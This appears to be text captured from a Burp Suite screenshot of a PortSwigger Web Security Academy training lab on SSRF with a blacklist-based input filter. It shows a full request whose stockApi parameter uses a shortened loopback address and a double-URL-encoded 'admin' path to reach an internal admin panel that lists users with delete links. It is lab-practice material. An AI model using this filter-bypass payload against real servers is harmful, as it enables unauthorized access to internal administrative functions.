 Ataque ×  +
Send  Cancel  <  >
Target: https://0a99000804d4b3838067fd0600730073.web-security-academy.net  HTTP/2
Request
Pretty  Raw  Hex  \n
1 POST /product/stock HTTP/2
2 Host: 0a99000804d4b3838067fd0600730073.web-security-academy.net
3 Cookie: session=9LHzL0PhbyoMVub1tqgAlsVsLHK16XLj
4 Content-Length: 67
5 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a99000804d4b3838067fd0600730073.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a99000804d4b3838067fd0600730073.web-security-academy.net/product?productId=9
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65
Search
0 highlights
Response
Pretty  Raw  Hex  Render  \n
Web Security
Academy
SSRF with blacklist-based
input filter
Back to lab description
LAB  Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Done
3,294 bytes | 229